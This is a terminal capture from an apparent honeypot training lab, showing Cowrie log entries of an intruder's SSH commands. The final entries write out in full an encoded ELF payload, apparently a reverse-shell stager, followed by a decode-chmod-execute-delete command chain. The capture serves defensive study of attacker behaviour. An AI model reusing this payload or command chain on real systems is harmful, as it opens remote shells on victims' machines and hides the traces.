 adhd@adhd:/opt/cowrie/var/log/cowrie$ ls
cowrie.json cowrie.json.wwhf2020_lab2 cowrie.log.2020-09-14
cowrie.json.2020-06-25 cowrie.json.wwhf2020_lab3 cowrie.log.2022-03-11
cowrie.json.2020-09-09 cowrie.log cowrie.log.wwhf2020_lab2
cowrie.json.2020-09-14 cowrie.log.2020-06-25 cowrie.log.wwhf2020_lab3
cowrie.json.2022-03-11 cowrie.log.2020-09-09
adhd@adhd:/opt/cowrie/var/log/cowrie$ cat cowrie.log.wwhf2020_lab2 | grep CMD
2020-09-09T12:01:06.802165Z [SSHChannel session (0) on SSHService b'ssh-connection' on HoneyPotSSHTransport,0,10.10.174
.182] CMD: ls
2020-09-09T12:01:46.914832Z [SSHChannel session (0) on SSHService b'ssh-connection' on HoneyPotSSHTransport,0,10.10.174
.182] CMD: echo "flag{got_a_bad_feeling_about_this}"
2020-09-09T12:01:51.728436Z [SSHChannel session (0) on SSHService b'ssh-connection' on HoneyPotSSHTransport,0,10.10.174
.182] CMD: exit
2020-09-09T13:12:44.286112Z [SSHChannel session (0) on SSHService b'ssh-connection' on HoneyPotSSHTransport,1,10.10.174
.182] CMD: scp -t ~
2020-09-09T13:13:10.937454Z [SSHChannel session (0) on SSHService b'ssh-connection' on HoneyPotSSHTransport,2,10.10.174
.182] CMD: ./bad
2020-09-09T13:13:27.428992Z [SSHChannel session (0) on SSHService b'ssh-connection' on HoneyPotSSHTransport,3,10.10.174
.182] CMD: ls
2020-09-09T13:13:30.335109Z [SSHChannel session (0) on SSHService b'ssh-connection' on HoneyPotSSHTransport,3,10.10.174
.182] CMD: ./bad
2020-09-09T13:13:32.203200Z [SSHChannel session (0) on SSHService b'ssh-connection' on HoneyPotSSHTransport,3,10.10.174
.182] CMD: vim
2020-09-09T13:13:33.755252Z [SSHChannel session (0) on SSHService b'ssh-connection' on HoneyPotSSHTransport,3,10.10.174
.182] CMD: clear
2020-09-09T15:54:24.503995Z [SSHChannel session (0) on SSHService b'ssh-connection' on HoneyPotSSHTransport,4,10.10.174
.182] CMD: echo -n f0VMRgEBAQAAAAAAAAAAAAIAAwABAAAAVIAECDQAAAAAAAAAAAAAADQAIAABAAAAAAAAAAEAAAAAAAAAAIAECACABAjtAAAAhgEA
AAcAAAAAEAAAagJYzYCFwHQGMcCwAc2AagJYzYCFwHQGMcCwAc2AagpeMdv341NDU2oCsGaJ4c2Al1toCgqutmgCABFcieFqZlhQUVeJ4UPNgIXAeRlOdD1
oogAAAFhqAGoFieMxyc2AhcB5vesnsge5ABAAAInjwesMweMMsH3NgIXAeBBbieGZsmqwA82AhcB4Av/huAEAAAC7AQAAAM2A>>'/tmp/QrJNh.b64'
2020-09-09T15:54:24.869299Z [SSHChannel session (1) on SSHService b'ssh-connection' on HoneyPotSSHTransport,4,10.10.174
.182] CMD: ((which base64 >&2 && base64 -d -) || (which base64 >&2 && base64 --decode -) || (which openssl >&2 && opens
sl enc -d -A -base64 -in /dev/stdin) || (which python >&2 && python -c 'import sys, base64; print base64.standard_b64de
code(sys.stdin.read());') || (which perl >&2 && perl -MMIME::Base64 -ne 'print decode_base64($_)')) 2> /dev/null > '/tm
p/HjSgF' < '/tmp/QrJNh.b64' ; chmod +x '/tmp/HjSgF' ; '/tmp/HjSgF' ; rm -f '/tmp/HjSgF' ; rm -f '/tmp/QrJNh.b64'
adhd@adhd:/opt/cowrie/var/log/cowrie$